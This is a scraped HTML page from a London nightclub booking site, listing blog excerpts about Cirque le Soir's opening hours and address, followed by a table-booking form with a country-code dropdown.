            <main id="site-content" class="col-md-9 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div id="blog_content_container" class="main--loop-container"><div
    class="la-loop showposts-loop blog-main-loop blog-pagination-type-infinite_scroll blog-list_1 list-1 showposts-list js-el la-infinite-container"
    data-la_component="[&quot;InfiniteScroll&quot;]"    data-item_selector=".loop__item"
    data-page_num="1"
    data-page_num_max="1"
    ><div class="loop__item__one loop__item"><div class="blog__item grid-item show-excerpt post-6543 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-address tag-cirque-guestlist tag-cirque-london tag-cirque-opening-hours tag-cirque-opening-times tag-cirque-table-price">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-original2"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1-870x435.jpg"
                     style="padding-bottom:50%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1-870x435.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-door-policy1-870x435.jpg" width="870" height="435" alt="Opening Hours Cirque le Soir London" class="wp-post-image"/><a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/" title="Opening Hours Cirque le Soir London" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/" title="Opening Hours Cirque le Soir London" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-07-26T08:47:01+00:00">July 26, 2021</time><time class="updated hidden" datetime="2021-08-11T11:16:00+00:00">August 11, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h3"><a href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/" title="Opening Hours Cirque le Soir London">Opening Hours Cirque le Soir London</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Have you always wanted to attend the most exclusive party in town? Cirque le Soir opens its doors every Monday with their Party La Monday, Wednesday, Friday and Saturday. If you still don’t know about opening hours Cirque le Soir, we have prepared a list with all the information you need to know about the venue. Book Now Keep on&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/opening-hours-cirque-le-soir-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div><div class="loop__item__two loop__item"><div class="blog__item grid-item show-excerpt post-6532 post type-post status-publish format-standard has-post-thumbnail hentry category-cirque-le-soir-nightclub category-en category-nightclubs-event tag-cirque-address tag-cirque-entry-price tag-cirque-guestlist tag-cirque-london tag-cirque-opening-hours tag-cirque-table-price">
    <div class="loop__item__inner">
        <div class="loop__item__inner2">
                        <div class="loop__item__thumbnail">
                                <div class="loop__item__thumbnail--bkg gitem-zone-height-mode-original2"
                     data-background-image="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-address1-1-870x435.jpg"
                     style="padding-bottom:50%;background-image: url(https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-address1-1-870x435.jpg);"
                ><img src="https://nightclubslondon.com/wp-content/uploads/2019/12/cirque-address1-1-870x435.jpg" width="870" height="435" alt="Address Cirque le Soir London" class="wp-post-image"/><a href="https://nightclubslondon.com/address-cirque-le-soir-london/" title="Address Cirque le Soir London" class="loop__item__thumbnail--linkoverlay" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a></div>
                <a href="https://nightclubslondon.com/address-cirque-le-soir-london/" title="Address Cirque le Soir London" class="loop__item__thumbnail--linkoverlay2" rel="nofollow"><span class="pf-icon pf-icon-link"></span><span class="item--overlay"></span></a>            </div>
                        <div class="loop__item__info">
                <div class="loop__item__info2">
                    <div class="loop__item__meta loop__item__meta__top"><div class="loop__item__meta--item posted-on"><a href="https://nightclubslondon.com/address-cirque-le-soir-london/" rel="bookmark"><i class="dl-icon-clock"></i><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-07-24T06:13:39+00:00">July 24, 2021</time><time class="updated hidden" datetime="2021-08-11T11:21:14+00:00">August 11, 2021</time></a></div><div class="loop__item__meta--item byline"><span class="author vcard"><a class="url fn n" href="https://nightclubslondon.com/author/john/"><i class="dl-icon-user1"></i><span class="screen-reader-text">by </span>john</a></span></div><div class="loop__item__meta--item loop__item__termlink blog_item--category-link"><span class="screen-reader-text">Posted in </span><span><a href="https://nightclubslondon.com/category/cirque-le-soir-nightclub/" rel="category tag">Cirque Le Soir NightClub</a><a href="https://nightclubslondon.com/category/en/" rel="category tag">en</a><a href="https://nightclubslondon.com/category/nightclubs-event/" rel="category tag">nightclubs event</a></span></div></div>
                    <div class="loop__item__title">
                        <h2 class="entry-title h3"><a href="https://nightclubslondon.com/address-cirque-le-soir-london/" title="Address Cirque le Soir London">Address Cirque le Soir London</a></h2>                    </div>                                        <div class="loop__item__desc">
                        <p>Welcome to the circus! Cirque London is one of a kind place and you can experience the strangest shows and reckless dancers, however you will feel that are part of the Cirque’s team. Cirque has become one of the most attractive destinations in the capital city. If you still don’t know the Address Cirque le Soir, don’t worry, we got&hellip;</p>                    </div>
                                        <div class="loop__item__meta--footer"><a class="btn-readmore" href="https://nightclubslondon.com/address-cirque-le-soir-london/">Read more</a></div>                </div>
            </div>
        </div>
    </div>
</div>
</div></div><!-- ./end-main-loop -->

                    </div>

                                    </div>
            </main>
                <aside id="sidebar_primary" class="col-md-3 col-xs-12">
        <div class="sidebar-inner">
            <div id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://nightclubslondon.com/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="dl-icon-search10"></i></button>
</form>
<!-- .search-form --></div>            <div id="la-recent-posts-2" class="widget widget_recent_entries">            <h3 class="widget-title"><span>Recent Posts</span></h3>            <ul>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine by Chinawhite – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-by-chinawhite-sunday/">Libertine by Chinawhite – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tape-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/image-scaled_50-150x150.jpg)"><span class="hidden">Tape – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tape-sunday/">Tape – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/wyld-sunday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/wyld-f5-1024x-150x150.jpg)"><span class="hidden">Wyld – Sunday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/wyld-sunday/">Wyld – Sunday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/tonteria-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/tonteria-150x150.jpg)"><span class="hidden">Tonteria – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/tonteria-saturday/">Tonteria – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="pr-item">

                                                            <div class="pr-item--left">
                                    <a href="https://nightclubslondon.com/libertine-saturday/" style="background-image: url(https://nightclubslondon.com/wp-content/uploads/2022/07/Libertine-B-1-150x150.jpg)"><span class="hidden">Libertine – Saturday</span></a>
                                </div>
                            
                            <div class="pr-item--right">
                                <a href="https://nightclubslondon.com/libertine-saturday/">Libertine – Saturday</a>
                                                                    <span class="post-date">July 30, 2022</span>
                                                            </div>
                        </div>
                    </li>
                            </ul>
            </div>            <div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured" class="menu"><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div><div id="archives-3" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://nightclubslondon.com/2022/07/'>July 2022</a></li>
	<li><a href='https://nightclubslondon.com/2022/02/'>February 2022</a></li>
	<li><a href='https://nightclubslondon.com/2021/09/'>September 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/08/'>August 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/07/'>July 2021</a></li>
	<li><a href='https://nightclubslondon.com/2021/06/'>June 2021</a></li>
	<li><a href='https://nightclubslondon.com/2020/12/'>December 2020</a></li>
	<li><a href='https://nightclubslondon.com/2020/03/'>March 2020</a></li>
	<li><a href='https://nightclubslondon.com/2019/12/'>December 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/11/'>November 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/10/'>October 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/09/'>September 2019</a></li>
	<li><a href='https://nightclubslondon.com/2019/08/'>August 2019</a></li>
	<li><a href='https://nightclubslondon.com/2018/12/'>December 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/10/'>October 2018</a></li>
	<li><a href='https://nightclubslondon.com/2018/09/'>September 2018</a></li>
			</ul>

			</div>        </div>
    </aside>
        </div>
    </div>
</div>
<footer id="colophon" class="site-footer la-footer-5col32223">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-3" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><p><img loading="lazy" class="alignnone wp-image-5226 " style="margin-top: -70px;" src="https://nightclubslondon.com/wp-content/uploads/2019/10/01-gold-A-300x300.png" alt="" width="96" height="96" /><br />
The most exclusive guestlist &amp; table booking service in London. Nightclubs London began in 2015 with a mission: to provide easy access to the best night possible. Since then, we’ve worked tirelessly to provide this unforgettable experience for each of our clients.</p>
</div>
		</div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Booking Services</span></h3><div class="menu-booking-services-container"><ul id="menu-booking-services" class="menu"><li id="menu-item-5382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5382"><a href="https://nightclubslondon.com/clubs/">Clubs</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5376"><a href="https://nightclubslondon.com/table-booking/">VIP Table Booking</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://nightclubslondon.com/guestlist-booking/">Guestlist Booking</a></li>
<li id="menu-item-5383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5383"><a href="https://nightclubslondon.com/concierge/">Concierge Services</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-3 col-md-2"><div class="footer-column-inner"><div id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>USEFUL LINKS</span></h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-5380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5380"><a href="https://nightclubslondon.com/about-us/">About Us</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://nightclubslondon.com/?page_id=3409">Blog</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://nightclubslondon.com/plan-a-party/">Plan a Party</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://nightclubslondon.com/works-as-promoter/">Work as Promoter</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-2"><div class="footer-column-inner"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contact Us:</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+447722999980">+44 7722 999980</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:mickey@nightclubslondon.com">mickey@nightclubslondon.com</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">Copyright © 2022 by NIGHTCLUBS LONDON™ London, United Kingdom.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->    <div class="footer-handheld-footer-bar">
        <div class="footer-handheld__inner">
            <div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://www.instagram.com/mickeyaroraa/"><i class="fa fa-instagram"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="tel:+44 7983 236949"><i class="fa fa-phone"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="#"><i class="fa fa-wechat"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div>        </div>
    </div>

<!-- Table Booking Popup -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header m-0">
        <h3 class="modal-title ps-4" id="exampleModalLabel">Table Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f57-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f57-o6" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o6" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
